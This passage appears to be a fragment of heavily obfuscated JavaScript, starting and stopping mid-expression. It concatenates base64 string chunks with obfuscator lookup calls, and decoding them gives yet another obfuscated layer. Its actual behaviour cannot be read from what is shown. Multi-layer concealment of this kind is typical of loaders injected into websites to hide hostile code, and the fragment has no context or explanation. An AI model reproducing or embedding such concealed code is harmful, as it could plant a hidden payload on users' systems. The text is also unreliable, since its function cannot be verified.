oJykrSigweDE2NCwncnFsYic'+'pK0ooMHg2OWIsJ3h0THonKStKKDB4NWEy'+_0x2454777u(0x391)+'0ooMHgzZGIsJ09RU2EnKStKKDB4MWI1LC'+'diMmdRJykr')+(_0x2454777u(0x2f6)+'1QyW00nKStKKDB4NGRhLCdXOE9HJykrSi'+'gweDQxOCwndllYZCcpK0ooMHgxMDYsJ3Z'+'ZWGQnKStKKDB4MmVmLCc5VmxTJykrSigw'+_0x2454777u(0x384)+'GcnKStKKDB4MWE3LCd1OUdjJykrSigweD'+'Y4NSwndTlHYycpK0ooMHg1OTAsJ1VbdFg'+_0x2454777u(0x2d7)+_0x2454777u(0x1e1)+'StKKDB4YzQsJ0oleE8nKStKKDB4NGUyLC'+'duXTBpJykrSigweDVlOSwnUjQ5dCcpK0o'+_0x2454777u(0x389)+'QG8zJykrSigweDIwNCwnXjJsRycpK0ooM'+'HgxOTQsJ3RbSTInKStKKDB4Mzk2LCdUMl'+'tNJykrSigweDE0ZiwnS3VScicpK0ooMHh'+'jYSwna0BvMycpK0ooMHgyYTcsJ1VMVUAn'+'KStKKDB4NjkzLCd2WVhkJykrSigweDQ1N'+'SwnWCphYycpK0ooMHgxMmEsJ0pqd3YnKS'+_0x2454777u(0x343)+'nQUJ2JScpK0ooMHg0YWEsJ3h0THonKStK'+'KDB4Nzg0LCdzJnR1JykrSigweDc5NSwnV'+'DJbTScpK0ooMHgyZjgsJ1c4T0cnKStKKD'+'B4N2Q5LCdXOE9HJykrSigweDczNywnJFN'+_0x2454777u(0x370)+'MWFkLCcoW1g0JykrSigweDZmMCwnRiRSS'+'ycpK0ooMHg1ODMsJ0YkUksnKStKKDB4N2'+'QzLCdXOE9HJykrSigweDEzMywnQVBhXSc'+'pK0ooMHg3YzAsJ1okMm8nKStKKDB4ODA4'+'LCd3VkRnJykrSigweDRiNywnajN0SCcpK'+'0ooMHgyMzYsJ1gqYWMnKStKKDB4NTZkLC'+'dVW3RYJykr')+('SigweGUwLCdXOE9HJykrSigweDEyMCwnS'+'FZSSicpK0ooMHg3MTYsJ3MmdHUnKStKKD'+'B4NzI3LCdKand2JykrSigweDMxNSwncyZ'+'0dScpK0ooMHg3YjIsJ0FQYV0nKStKKDB4'+'MWQ5LCc5VmxTJykrSigweDFmNSwnT1FTY'+_0x2454777u(0x371)+'NhLCdzJnR1JykrSigweDc4MywnNFNjVCc'+'pK0ooMHg1OTYsJ3h0THonKStKKDB4MjIz'+'LCdlXU9lJykrSigweDNhMSwnUlhlOCcpK'+'0ooMHgzMTgsJ0pqd3YnKStKKDB4ZDcsJ2'+'9iRlQnKStKKDB4M2JkLCdaJDJvJykrSig'+'weDc5Niwnb1szbicpK0ooMHgyNzUsJ1NF'+'JUYnKStKKDB4NmEwLCdaJDJvJykrSigwe'+'DEyZCwnUlhlOCcpK0ooMHgxNjUsJyRTUT'+_0x2454777u(0x33e)+'1Ziwnb1szbicpK0ooMHgzZTEsJ0t2TiEn'+_0x2454777u(0x39d)+'SwnQmZIZycpK0ooMHg2OWYsJ0JmSGcnKS'+'tKKDB4MTZiLCdXOE9HJykrSigweDdmOCw'+'nUzRlTScpK0ooMHgxMzIsJ3U5R2MnKStK'+'KDB4MTI1LCdlXU9lJykrSigweDY1MSwna'+'jN0SCcpK0ooMHhlYiwnZFJlaicpK0ooMH'+'gzY2EsJ29bM24nKStKKDB4NzRmLCdVW3R'+_0x2454777u(0x40a)+_0x2454777u(0x42c)+'ykrSigweDEzYiwnaXkxWCcpK0ooMHgyY2'+'MsJ2RSZWonKStKKDB4MTk3LCdqM3RIJyk'+_0x2454777u(0x3c6)+'J0FQYV0nKStKKDB4N2UzLCdqM3RIJykrS'+'igweDQ0NCwndTlHYycpK0ooMHgzMGYsJ3'+'U5R2MnKStK')+('KDB4MWIwLCdTRSVGJykrSigweDI2YSwnc'+_0x2454777u(0x3f9)+'B4NGNkLCduXTBpJykrSigweDY0ZCwnVVt'+'0WCcpK0ooMHgxYjYsJ3MmdHUnKStKKDB4'+'MjVkLCdSWGU4JykrSigweDMzOSwnZFJla'+'icpK0ooMHhlNSwnUjQ5dCcpK0ooMHgyMG'+_0x2454777u(0x2fc)+'rSigweDViYywnYnpmVicpK0ooMHgyNzQs'+'JzlWbFMnKStKKDB4MTcyLCdBUGFdJykrS'+'igweDI5Yywna0BvMycpK0ooMHgzOTcsJ0'+'t1UnInKStKKDB4NWQ4LCdqM3RIJykrSig'+_0x2454777u(0x41a)+'T0cnKStKKDB4NDM3LCdeMmxHJykrSigwe'+'DNlNiwnZV1PZScpK0ooMHgzNTksJ2IyZ1'+'EnKStKKDB4MzlkLCdvYkZUJykrSigweDc'+'4MSwnS3VScicpK0ooMHgxNDIsJ2l0M24n'+'KStKKDB4NzgwLCdSWGU4JykrSigweDNmO'+'CwnMDRBSycpK0ooMHgzMDcsJyRTUTUnKS'+'krKEooMHgyYmIsJ2VdT2UnKStKKDB4NDE'+'xLCdaJDJvJykrSigweDdmZSwnMDRBSycp'+'K0ooMHg4MDYsJ1NFJUYnKStKKDB4M2I5L'+_0x2454777u(0x401)+'ooMHgyMDAsJ0oleE8nKStKKDB4NjdlLCd'+'lXU9lJykrSigweDMxNywnRiRSSycpK0oo'+_0x2454777u(0x3ed)+_0x2454777u(0x24e)+'g2ZWEsJ2J6ZlYnKStKKDB4M2U1LCd4dEx'+'6JykrSigweDQ5Niwnbl0waScpK0ooMHg3'+_0x2454777u(0x33c)+'ykrSigweDVmYiwnRiRSSycpK0ooMHg1ZD'+'IsJ3RbSTIn')+(_0x2454777u(0x418)+'iwnZV1PZScpK0ooMHgyZDQsJ1okMm8nKS'+'tKKDB4NWQxLCdkUmVqJykrSigweDU3ZCw'+'nSmp3dicpK0ooMHg3NDcsJ3dWRGcnKStK'+'KDB4NTZhLCdrQG8zJykrSigweDc0MiwnN'+_0x2454777u(0x24f)+'B4NzBkLCc5VmxTJykrSigweDUwZCwnUjQ'+'5dCcpK0ooMHg0ZjIsJzlWbFMnKStKKDB4'+'NDAwLCc5VmxTJykrSigweDU1ZCwnKFtYN'+'CcpK0ooMHgyZTgsJ2tAbzMnKStKKDB4NT'+_0x2454777u(0x309)+'pK0ooMHg3ZTcsJ0JmSGcnKStKKDB4MWY2'+'LCdUMltNJykrSigweDE5ZCwnJFNRNScpK'+'0ooMHg2NjcsJ0JmSGcnKStKKDB4NDkwLC'+'dvYkZUJykrSigweDc3NCwnQUJ2JScpK0o'+'oMHg2ZjYsJ1gqYWMnKStKKDB4MmRhLCdB'+_0x2454777u(0x1f9)+_0x2454777u(0x399)+'JLJykrSigweDdlNiwnOVZsUycpK0ooMHg'+'zNWIsJ29bM24nKStKKDB4NDMwLCd4dEx6'+_0x2454777u(0x407)+_0x2454777u(0x2a8)+'krSigweDRlNiwnb1szbicpK0ooMHgzYzE'+'sJ1okMm8nKStKKDB4M2RhLCckU1E1Jykr'+'SigweDRjMiwndTlHYycpK0ooMHgxYmMsJ'+'3B2NignKStKKDB4M2ZhLCdIVlJKJykrSi'+'gweDQ3MCwnNFNjVCcpK0ooMHgyODIsJ2o'+'zdEgnKStKKDB4Njk0LCdaJDJvJykrSigw'+'eDRhNiwnU0UlRicpK0ooMHg2NWYsJ1I0O'+'XQnKStKKDB4N2E0LCdLdk4hJykrSigweD'+'EyYiwnSmp3')+('dicpK0ooMHgzYTIsJ1VbdFgnKStKKDB4N'+'jQxLCdZa0ZUJykrSigweDY3MSwncnFsYi'+'cpK0ooMHg2MDgsJ2tAbzMnKStKKDB4NmY'+'5LCdZa0ZUJykrSigweDE3ZCwnMDRBSycp'+'K0ooMHg3MTAsJ2J6ZlYnKStKKDB4NWE4L'+'CdLdk4hJykrSigweDU1NCwnOVZsUycpK0'+'ooMHg1MDYsJ1M0ZU0nKStKKDB4NmZlLCd'+_0x2454777u(0x3da)+'MHhlOCwnQUJ2JScpK0ooMHg0NzgsJ1okM'+'m8nKStKKDB4Njg5LCc3c2hKJykrSigweD'+'M0NywnYnpmVicpK0ooMHg0NGMsJ3RbSTI'+'nKStKKDB4NWU4LCcodEsjJykrSigweDdl'+'YiwnVDJbTScpK0ooMHgxMzgsJ2ozdEgnK'+'StKKDB4NWVmLCdUMltNJykrSigweDczMS'+'wnZV1PZScpK0ooMHgxZjksJ0t2TiEnKSt'+'KKDB4M2M1LCdpeTFYJykrSigweDMyZiwn'+'aXkxWCcpK0ooMHg1OGYsJ1JYZTgnKStKK'+'DB4M2M0LCdqM3RIJykrSigweDRiMywnNG'+'9YTCcpK0ooMHg0NGQsJ1gqYWMnKStKKDB'+'4MmNhLCdKand2JykrSigweDNkOCwnUlhl'+'OCcpK0ooMHg3ZjIsJ0FCdiUnKStKKDB4N'+_0x2454777u(0x3a7)+'cpK0ooMHg3ZDYsJ3RbSTInKStKKDB4MTk'+_0x2454777u(0x26a)+'K0ooMHgzODAsJ1QyW00nKStKKDB4MWNjL'+'CdKand2JykrSigweDUyNCwnVzhPRycpK0'+'ooMHg1MzAsJ2ozdEgnKStKKDB4MzU4LCd'+_0x2454777u(0x445)+'MHgzNjUsJ29iRlQnKStKKDB4NTg2LCdkU'+'mVqJykrSigweDMyZSwnKHRLIycpK0ooMH'+'g1ODcsJ1I0')+('OXQnKStKKDB4MmRmLCdnNmRFJykrSigwe'+'DIwMywnZzZkRScpK0ooMHg0MGUsJ0oleE'+_0x2454777u(0x3ce)+_0x2454777u(0x443)+'KStKKDB4NGIxLCdzJnR1JykrSigweDIxZ'+'Cwnb1szbicpK0ooMHgyYWQsJyRTUTUnKS'+_0x2454777u(0x3cc)+_0x2454777u(0x35e)+'KDB4NjU2LCdLdk4hJykrSigweDFmZiwnd'+'llYZCcpK0ooMHg0ZTMsJ0t2TiEnKStKKD'+'B4Mzg2LCdLdVJyJykrSigweGM2LCdZa0Z'+'UJykrSigweDdlOCwnSmp3dicpK0ooMHgy'+'OTAsJ3JxbGInKStKKDB4NzQ0LCdvWzNuJ'+_0x2454777u(0x3d5)+'YsJ2l5MVgnKStKKDB4NjI5LCdeMmxHJyk'+_0x2454777u(0x437)+'J29iRlQnKStKKDB4NzlhLCdBUGFdJykrS'+'igweDZmMiwnaXkxWCcpK0ooMHgyMmIsJy'+'h0SyMnKStKKDB4MzFhLCdeMmxHJykrSig'+_0x2454777u(0x258)+'T0cnKStKKDB4MjNkLCc3c2hKJykrSigwe'+_0x2454777u(0x28b)+'gnKStKKDB4NzM4LCd1OUdjJykrSigweDU'+'xOSwnT1FTYScpK0ooMHgxNGEsJ2l5MVgn'+'KStKKDB4NWU3LCc3c2hKJykrSigweDNmM'+'SwnU0UlRicpK0ooMHhkMywna0BvMycpK0'+'ooMHg0MGMsJ1lrRlQnKStKKDB4MjRmLCd'+'LdVJyJykrSigweDEzNywnajN0SCcpK0oo'+_0x2454777u(0x2ca)+_0x2454777u(0x294)+'g0MmMsJzlW')+('bFMnKStKKDB4MTc2LCdrQG8zJykrSigwe'+_0x2454777u(0x402)+'onKStKKDB4NDZmLCdlXU9lJykrSigweDJ'+'mMSwncnFsYicpK0ooMHg1YmIsJ0JmSGcn'+'KStKKDB4NjRjLCcwNEFLJykrSigweDM1N'+'iwneHRMeicpK0ooMHgyNDksJ3JxbGInKS'+'tKKDB4MzFkLCdSNDl0JykrSigweDQwNyw'+_0x2454777u(0x43c)+'KDB4MmMxLCdaJDJvJykrSigweDJlZSwnU'+'0UlRicpK0ooMHg1MmUsJ2VdT2UnKStKKD'+'B4NWRkLCd2WVhkJykrSigweDcyNiwnVDJ'+'bTScpK0ooMHg3N2IsJ1gqYWMnKStKKDB4'+'MWZkLCdYKmFjJykrSigweDYyNywnOVZsU'+'ycpK0ooMHg0NDYsJ0t2TiEnKStKKDB4MT'+'AxLCdSNDl0JykrSigweDExOSwnRiRSSyc'+_0x2454777u(0x2e7)+'LCdVTFVAJykrSigweDc1OCwnaXQzbicpK'+'0ooMHg1NDksJ2c2ZEUnKStKKDB4ODA5LC'+_0x2454777u(0x268)+'oMHg0NjEsJ25dMGknKStKKDB4MjZmLCdi'+'emZWJykrSigweDEwNywnQVBhXScpK0ooM'+'Hg2YWIsJ0hWUkonKStKKDB4MjhiLCdSWG'+_0x2454777u(0x375)+'xNjMsJzA0QUsnKStKKDB4NjhlLCdTNGVN'+'JykrSigweDI2NSwnSmp3dicpK0ooMHgzY'+'zgsJ2RSZWonKStKKDB4MTU0LCdTNGVNJy'+'kpKyhKKDB4NjE2LCdSWGU4JykrSigweDc'+_0x2454777u(0x2f4)+'KStKKDB4NzdhLCdBUGFdJykrSigweDE1O'+'SwnWCphYycpK0ooMHgyM2MsJ1M0ZU0nKS'+_0x2454777u(0x237))+(_0x2454777u(0x43b)+'0ooMHg2ZTQsJ2c2ZEUnKStKKDB4NjlkLC'+'dYKmFjJykrSigweDY4MSwnVDJbTScpK0o'+_0x2454777u(0x38e)+'QnYlJykrSigweDI0NiwnKFtYNCcpK0ooM'+'HgyNWEsJ3JxbGInKStKKDB4N2Q4LCdwdj'+_0x2454777u(0x3fa)+'1MGEsJ1lrRlQnKStKKDB4MWIzLCdSWGU4'+'JykrSigweDI3ZSwnMDRBSycpK0ooMHg0Y'+'zYsJ1gqYWMnKStKKDB4MzM0LCdSWGU4Jy'+'krSigweDRhZSwndTlHYycpK0ooMHgxMDQ'+'sJ29iRlQnKStKKDB4NTYyLCdTNGVNJykr'+'SigweDdiNywnYnpmVicpK0ooMHg2NjMsJ'+_0x2454777u(0x2b2)+_0x2454777u(0x255)+'5R2MnKStKKDB4MTczLCdIVlJKJykrSigw'+'eDRkNSwnUjQ5dCcpK0ooMHg0MTMsJzdza'+_0x2454777u(0x2a3)+_0x2454777u(0x436)+_0x2454777u(0x33b)+'Niwnb2JGVCcpK0ooMHgxYjgsJ3MmdHUnK'+_0x2454777u(0x1e6)+'wnb1szbicpK0ooMHg1ZjUsJ0t1UnInKSt'+_0x2454777u(0x34e)+'W0kyJykrSigweDNkZCwncyZ0dScpK0ooM'+'Hg2M2MsJ2l0M24nKStKKDB4NjUwLCdkUm'+'VqJykrSigweDRmMSwnMDRBSycpK0ooMHg'+'yMjYsJ0oleE8nKStKKDB4NTNiLCdKand2'+'JykrSigweDIxMSwnYnpmVicpK0ooMHg2Y'+'2UsJ3dWRGcnKStKKDB4ZTEsJ25dMGknKS'+'tKKDB4NjAy')+('LCdVW3RYJykrSigweDY0ZSwnbl0waScpK'+'0ooMHgyN2EsJ0hWUkonKStKKDB4NTE4LC'+'dGJFJLJykrSigweDE5ZSwncnFsYicpK0o'+'oMHg2MjUsJ2tAbzMnKStKKDB4MTg1LCdL'+'dk4hJykrSigweDMyYywncnFsYicpK0ooM'+_0x2454777u(0x353)+'JLJykrSigweDcyYSwndTlHYycpK0ooMHg'+'yZDMsJ2VdT2UnKStKKDB4MzdjLCdVW3RY'+_0x2454777u(0x2ae)+_0x2454777u(0x2c9)+_0x2454777u(0x27d)+'sJ1NFJUYnKStKKDB4NTA1LCcoW1g0Jykr'+'SigweDU1ZiwnMDRBSycpK0ooMHg1MjgsJ'+'2l5MVgnKStKKDB4NmIwLCdkUmVqJykrSi'+'gweDFlYiwndllYZCcpK0ooMHg3OGIsJ2l'+'5MVgnKStKKDB4MjRiLCdkUmVqJykrSigw'+_0x2454777u(0x338)+_0x2454777u(0x21b)+'FkNywnVDJbTScpK0ooMHgyM2EsJ2IyZ1E'+'nKStKKDB4NjM1LCdZa0ZUJykrSigweDZh'+'MiwnMDRBSycpK0ooMHg1ZjIsJzlWbFMnK'+'StKKDB4MWJlLCdKJXhPJykrSigweDY5MC'+'wnUlhlOCcpK0ooMHg1MzcsJ1gqYWMnKSt'+_0x2454777u(0x1fa)+'YnpmVicpK0ooMHg2Y2QsJ3JxbGInKStKK'+'DB4N2I0LCdiMmdRJykrSigweDNiYSwnaX'+'QzbicpK0ooMHgxNWIsJ29bM24nKStKKDB'+'4NGQ3LCd3VkRnJykrSigweDU0OCwnQmZI'+'ZycpK0ooMHgyZWEsJ1c4T0cnKStKKDB4M'+'jM4LCdnNmRFJykrSigweDI5NCwnUjQ5dC'+'cpK0ooMHgz')+('ZTIsJ0hWUkonKStKKDB4NmYzLCdrQG8zJ'+'ykrSigweDIwNSwnajN0SCcpK0ooMHg0Mm'+'QsJyhbWDQnKStKKDB4NGI4LCdkUmVqJyk'+_0x2454777u(0x3b2)+'J0t1UnInKStKKDB4Njg3LCdXOE9HJykrS'+_0x2454777u(0x38b)+'l5MVgnKStKKDB4MzA0LCdBUGFdJykrSig'+'weDFmZSwnWCphYycpK0ooMHgyYmQsJ1gq'+_0x2454777u(0x23b)+'DI4MywnUjQ5dCcpK0ooMHgyZTUsJ1QyW0'+'0nKStKKDB4MWY0LCdTNGVNJykrSigweDQ'+'1YiwnMDRBSycpK0ooMHg0YzEsJyRTUTUn'+_0x2454777u(0x3d2)+_0x2454777u(0x35b)+'tKKDB4NjZkLCdBUGFdJykrSigweDUwMCw'+'ncyZ0dScpK0ooMHg0M2QsJ0t1UnInKStK'+_0x2454777u(0x39e)+_0x2454777u(0x2cf)+'B4NjhhLCdKJXhPJykrSigweDIxMCwnJFN'+_0x2454777u(0x3d1)+'NGI2LCdTNGVNJykrSigweDRhNCwncHY2K'+'CcpK0ooMHgyNGMsJ1gqYWMnKStKKDB4Nz'+'M1LCdSWGU4JykrSigweDFlMSwnajN0SCc'+'pK0ooMHg1OGMsJ1M0ZU0nKStKKDB4Mzg5'+'LCc3c2hKJykrSigweDMyOCwnWWtGVCcpK'+_0x2454777u(0x2c3)+'dUMltNJykrSigweDYwMSwndTlHYycpK0o'+_0x2454777u(0x35d)+'djYoJykrSigweGNjLCcodEsjJykrSigwe'+'DFhYiwnSiV4TycpK0ooMHgzM2MsJyh0Sy'+_0x2454777u(0x42b))+('YzcsJ25dMGknKStKKDB4MjlhLCdTNGVNJ'+'ykrSigweDY2MiwnWiQybycpK0ooMHgyOT'+_0x2454777u(0x29e)+'rSigweDVjMiwnSFZSSicpK0ooMHg0NTIs'+'J1okMm8nKStKKDB4NTNkLCd0W0kyJykrS'+_0x2454777u(0x39a)+'ZZWGQnKStKKDB4MmQ4LCdBUGFdJykrSig'+_0x2454777u(0x36d)+'M24nKStKKDB4NGRiLCckU1E1JykrSigwe'+_0x2454777u(0x458)+'MnKStKKDB4MWEyLCdCZkhnJykrSigweDZ'+_0x2454777u(0x275)+_0x2454777u(0x3dd)+'ywnWWtGVCcpK0ooMHgyZDAsJ2J6ZlYnKS'+_0x2454777u(0x318)+'nYnpmVicpK0ooMHg0MTUsJ29iRlQnKStK'+_0x2454777u(0x395)+'Vt0WCcpK0ooMHg3NGUsJ2VdT2UnKStKKD'+'B4MTU2LCdeMmxHJykrSigweDQzNiwnU0U'+'lRicpK0ooMHhjNSwncHY2KCcpK0ooMHg0'+'OGQsJ2l5MVgnKStKKDB4NzNlLCdkUmVqJ'+'ykrSigweDM3MiwnNFNjVCcpK0ooMHg3Nj'+'MsJyRTUTUnKStKKDB4M2JmLCdTNGVNJyk'+'rSigweDcxYiwnMDRBSycpK0ooMHgzODcs'+'J3dWRGcnKStKKDB4N2I1LCdTRSVGJykrS'+'igweDRkMCwnVVt0WCcpK0ooMHgxZjIsJ2'+'9bM24nKStKKDB4NGQxLCdpdDNuJykrSig'+'weDdmNCwnJFNRNScpK0ooMHhiYSwnT1FT'+'YScpK0ooMHg1NWMsJzRvWEwnKStKKDB4M'+'zE2LCckU1E1JykrSigweDQ4Ziwnb2JGVC'+_0x2454777u(0x241))+('YTQsJ3B2NignKStKKDB4MjE3LCdpeTFYJ'+'ykrSigweDc3YywnUjQ5dCcpK0ooMHgyMG'+'IsJ0FCdiUnKStKKDB4MzkwLCd4dEx6Jyk'+'rSigweDI0NCwnWWtGVCcpKSsoSigweDJj'+'NywnS3ZOIScpK0ooMHgxZGQsJzRvWEwnK'+_0x2454777u(0x3a4)+'wnJFNRNScpK0ooMHgyMjEsJ1QyW00nKSt'+'KKDB4NmY1LCdYKmFjJykrSigweDYyZiwn'+'dTlHYycpK0ooMHg3YmIsJ0FCdiUnKStKK'+'DB4MTRkLCdBQnYlJykrSigweDRlZiwnWi'+'QybycpK0ooMHg2NDksJ3JxbGInKStKKDB'+'4NzMzLCdwdjYoJykrSigweDY5NiwnWiQy'+'bycpK0ooMHg2NzgsJ2tAbzMnKStKKDB4N'+'mVjLCdXOE9HJykrSigweDYwMCwncHY2KC'+_0x2454777u(0x314)+'5LCdpeTFYJykrSigweDFkNiwna0BvMycp'+_0x2454777u(0x36a)+'CdpdDNuJykrSigweDVhMSwnN3NoSicpK0'+'ooMHgyNjEsJ0t1UnInKStKKDB4NWRhLCc'+'0b1hMJykrSigweDVjNiwnWCphYycpKSxj'+'W0ooMHg2Y2EsJzRvWEwnKV09ZnVuY3Rpb'+_0x2454777u(0x25d)+'B4NWE0LCdvYkZUJyldPWZ1bmN0aW9uKG8'+_0x2454777u(0x444)+'OSwnJFNRNScpXT1mdW5jdGlvbihvLHEpe'+'3JldHVybiBvK3E7fSxjW0ooMHgzMzcsJ2'+'IyZ1EnKV09SigweDE4OCwncnFsYicpKyd'+'zLycsY1tKKDB4NjFiLCdrQG8zJyldPUoo'+'MHg3OWIsJ0t2TiEnKStKKDB4MjYyLCdrQ'+'G8zJykrSigweDI4NywnKFtYNCcpK0ooMH'+'g1ZjcsJ2l0')+('M24nKStKKDB4MjhkLCdLdk4hJykrSigwe'+_0x2454777u(0x356)+'UnKStKKDB4NDUxLCdZa0ZUJykrSigweDQ'+_0x2454777u(0x33a)+'KStKKDB4NTIwLCdCZkhnJykrSigweDYxM'+'CwncnFsYicpK0ooMHg1MTIsJ2l0M24nKS'+'tKKDB4MzA2LCdBQnYlJykrSigweDdmOSw'+'nWWtGVCcpK0ooMHg3YjYsJzRvWEwnKStK'+_0x2454777u(0x3e4)+'SVGJykrSigweDQ3OSwnYjJnUScpK0ooMH'+_0x2454777u(0x243)+_0x2454777u(0x363)+'M2UsJyhbWDQnKStKKDB4MTk5LCdeMmxHJ'+_0x2454777u(0x3a9)+'IsJ0t1UnInKStKKDB4N2E4LCdCZkhnJyk'+'rSigweDdiZiwnb1szbicpK0ooMHgyNTIs'+'JyRTUTUnKStKKDB4NDBiLCdUMltNJykrS'+'igweDU5NCwnaXQzbicpK0ooMHgzNTcsJ2'+'c2ZEUnKStKKDB4MWYxLCc0U2NUJykrSig'+'weDRiZCwnS3ZOIScpK0ooMHhmNSwnUzRl'+'TScpK0ooMHg3YTYsJ3ZZWGQnKStKKDB4N'+'2Y2LCdiMmdRJykrSigweDI5MywnXjJsRy'+'cpK0ooMHg0MGQsJ3dWRGcnKStKKDB4NTU'+'4LCdCZkhnJykrSigweDZjZiwndTlHYycp'+'K0ooMHg1YTAsJyhbWDQnKStKKDB4MWU3L'+_0x2454777u(0x1f4)+'ooMHg2ZGQsJ0pqd3YnKStKKDB4MzgyLCd'+'Za0ZUJykrSigweDIzNywnNG9YTCcpK0oo'+'MHg2NjgsJ25dMGknKStKKDB4NTI2LCdrQ'+_0x2454777u(0x3a3)+'g2MzgsJ1lr')+('RlQnKStKKDB4NmVlLCdpdDNuJykrSigwe'+'DYxZSwnbl0waScpK0ooMHg2YzcsJ1lrRl'+'QnKStKKDB4MzI2LCdLdVJyJykrSigweDZ'+'lOSwnVDJbTScpK0ooMHg1YmUsJyhbWDQn'+_0x2454777u(0x2d2)+_0x2454777u(0x206)+'tKKDB4NzA1LCdLdk4hJykrSigweDQxZSw'+'ndFtJMicpK0ooMHg2NTksJ0t2TiEnKStK'+'KDB4NmFkLCc0U2NUJykrSigweDFlNSwnd'+'FtJMicpK0ooMHgzYWYsJ1VMVUAnKStKKD'+'B4MzIwLCdvYkZUJykrSigweDVhMywnZzZ'+_0x2454777u(0x369)+'MThlLCdzJnR1JykrSigweDc2MCwnSiV4T'+_0x2454777u(0x280)+'c1LCdeMmxHJykrSigweDYxMywnd1ZEZyc'+'pK0ooMHgxZWQsJzA0QUsnKStKKDB4NzEy'+'LCdLdk4hJykrSigweDYyZSwnJFNRNScpK'+'0ooMHg3ZjEsJ09RU2EnKStKKDB4MWMxLC'+'dLdVJyJykrSigweDFiMiwnWWtGVCcpK0o'+'oMHg1NWIsJ3dWRGcnKStKKDB4Njg0LCdn'+'NmRFJykrSigweDQ1OCwnWCphYycpK0ooM'+'Hg0ZWIsJzRTY1QnKStKKDB4NzQ2LCdXOE'+'9HJykrSigweDQ2MywnUzRlTScpK0ooMHg'+'2YmIsJ1c4T0cnKStKKDB4MzFlLCdLdVJy'+'JykrSigweDQwOCwnVUxVQCcpK0ooMHgzY'+'mMsJ1VMVUAnKStKKDB4MzMyLCdiemZWJy'+'krSigweDNiMCwnZzZkRScpK0ooMHgyZmM'+'sJ0JmSGcnKStKKDB4MTgzLCdLdVJyJykr'+'SigweDVhYywncHY2KCcpK0ooMHg2NjQsJ'+'2l5MVgnKStKKDB4MmE5LCd1OUdjJykrSi'+_0x2454777u(0x23d))+('ZFJlaicpK0ooMHg2MjIsJ14ybEcnKStKK'+_0x2454777u(0x304)+_0x2454777u(0x3f0)+'4NWRiLCdKJXhPJykrSigweDM0OCwndllY'+_0x2454777u(0x1f2)+'zA3LCc0U2NUJykrSigweDNiMywnKHRLIy'+_0x2454777u(0x38f)+'wLCdBUGFdJykrSigweDY2Yywnb1szbicp'+'K0ooMHgyMGUsJ0hWUkonKStKKDB4NTRhL'+_0x2454777u(0x220)+'ooMHg0NWYsJ0FCdiUnKStKKDB4Nzc3LCd'+_0x2454777u(0x40f)+_0x2454777u(0x3b9)+'XhPJykrSigweDExMiwnVUxVQCcpK0ooMH'+'g3OTEsJ3B2NignKStKKDB4ZTQsJ0t2TiE'+_0x2454777u(0x37f)+'MCwnU0UlRicpK0ooMHgzZDUsJzdzaEonK'+_0x2454777u(0x299)+_0x2454777u(0x223)+'KKDB4MzQzLCd1OUdjJykrSigweGUyLCdy'+'cWxiJykrSigweDdhMiwnOVZsUycpK0ooM'+'Hg0OTQsJ3MmdHUnKStKKDB4Mzg1LCdqM3'+'RIJykrSigweDRiYiwnS3ZOIScpK0ooMHh'+'mOSwnKHRLIycpK0ooMHg0MjYsJ0oleE8n'+'KStKKDB4Mjg0LCdGJFJLJykrSigweDNkN'+'iwnS3VScicpK0ooMHg3MTksJzRvWEwnKS'+'tKKDB4NTA5LCdpeTFYJykrSigweDgxNSw'+'nSmp3dicpK0ooMHg0NzMsJ0oleE8nKStK'+'KDB4NGYzLCdpdDNuJykrSigweDZjNSwnc'+'HY2KCcpK0ooMHg3MTQsJ0oleE8nKStKKD'+_0x2454777u(0x27e))+('KmFjJykrSigweDNjOSwnS3ZOIScpK0ooM'+'Hg3OTMsJ1JYZTgnKStKKDB4MzQ2LCdKan'+'d2JykrSigweDc3MiwnVVt0WCcpK0ooMHg'+'yN2IsJ0t2TiEnKStKKDB4MWUzLCdGJFJL'+'JykrSigweDQ4MywnVzhPRycpK0ooMHg3M'+_0x2454777u(0x41d)+_0x2454777u(0x292)+'sJzlWbFMnKStKKDB4NjAzLCdiemZWJykr'+'SigweDMxZiwnajN0SCcpK0ooMHgzNjgsJ'+'3B2NignKStKKDB4MWZiLCc5VmxTJykrSi'+'gweDZlYiwnQVBhXScpK0ooMHgxMjYsJ2V'+'dT2UnKStKKDB4NWQ3LCdkUmVqJykrSigw'+_0x2454777u(0x44e)+'U0nKStKKDB4MzhjLCdqM3RIJykrSigweD'+_0x2454777u(0x1e7)+'nKStKKDB4MzVjLCdGJFJLJykrSigweDMw'+_0x2454777u(0x3f7)+'StKKDB4Njc0LCd3VkRnJykrSigweDEwZS'+'wnSmp3dicpK0ooMHgxMGYsJ1M0ZU0nKSt'+_0x2454777u(0x23c)+'b1szbicpK0ooMHg0NTQsJzdzaEonKStKK'+'DB4NDAzLCdqM3RIJykrSigweDQyOSwnWW'+'tGVCcpK0ooMHgxMWEsJ1M0ZU0nKStKKDB'+_0x2454777u(0x21d)+'aScpK0ooMHg1Y2UsJ2l0M24nKStKKDB4N'+'jM0LCdpeTFYJykrSigweDQxYSwncyZ0dS'+'cpK0ooMHgxN2IsJ2tAbzMnKStKKDB4M2I'+_0x2454777u(0x2cd)+'K0ooMHg2MGUsJ09RU2EnKStKKDB4MzYwL'+'CdKJXhPJykrSigweDQ4YywnajN0SCcpK0'+'ooMHg0N2Qs')+('J0hWUkonKStKKDB4MmUxLCdKand2JykrS'+'igweDY1NSwnZFJlaicpK0ooMHg3YWEsJ0'+'JmSGcnKStKKDB4YzAsJ2J6ZlYnKStKKDB'+_0x2454777u(0x3a2)+_0x2454777u(0x3a0)+'mZkLCdXOE9HJykrKEooMHg1NDUsJ1NFJU'+_0x2454777u(0x263)+_0x2454777u(0x22f)+'KStKKDB4MTc4LCdTRSVGJykrSigweDNhN'+'SwnVzhPRycpK0ooMHhjMSwnU0UlRicpK0'+'ooMHg2NWEsJyh0SyMnKStKKDB4M2RlLCd'+'YKmFjJykrSigweDJhMCwnNG9YTCcpK0oo'+_0x2454777u(0x1f6)+'E9HJykrSigweDJkOSwnZFJlaicpK0ooMH'+'gzYTMsJ1okMm8nKStKKDB4MjUzLCdUMlt'+'NJykrSigweDcxZiwncnFsYicpK0ooMHgy'+'NjYsJ1M0ZU0nKStKKDB4MjllLCdqM3RIJ'+'ykrSigweDE4ZiwnSFZSSicpK0ooMHg3OG'+'YsJ1VMVUAnKStKKDB4MWJhLCd2WVhkJyk'+'rSigweDM3NCwnT1FTYScpK0ooMHg3ZGEs'+'J2J6ZlYnKStKKDB4MmFjLCcwNEFLJykrS'+'igweDY3ZiwnMDRBSycpK0ooMHg1OTgsJ0'+'FQYV0nKStKKDB4MzVhLCdZa0ZUJykrSig'+'weDc2ZCwnZV1PZScpK0ooMH